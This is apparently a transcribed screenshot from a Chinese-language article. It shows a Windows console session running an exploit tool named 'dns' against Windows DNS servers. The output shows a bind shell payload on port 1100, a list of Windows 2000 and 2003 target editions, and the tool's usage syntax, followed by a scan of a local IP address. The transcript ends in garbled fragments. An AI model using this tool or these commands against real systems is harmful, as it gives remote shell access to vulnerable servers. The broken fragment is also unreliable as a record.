 图 10
C:\WINDOWS\system32\cmd.exe
\>dns
] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION - Anti-dep version
] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
] - dns options host,[port]
example: dns -t2000all 1.2.3.4 1030
Use -s to scan for the target's port: dns -s 1.2.3.4
] List of known targets:
name : description
2000all : Windows 2000 +SP4
2003eng : EN Windows 2003 Std Ed +SP1
2003chs : CN Windows 2003 Std Ed +SP1
2003cht : TW Windows 2003 Std Ed +SP1
2003jpn : JP Windows 2003 Std Ed +SP1
2003kor : KR Windows 2003 Std Ed +SP1
\>dns -s 192.168.0.109
] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION - Anti-dep version
] - bind shell payload  selected (317 bytes) port:1100 addr:0.0.0.0
anning
25
25
28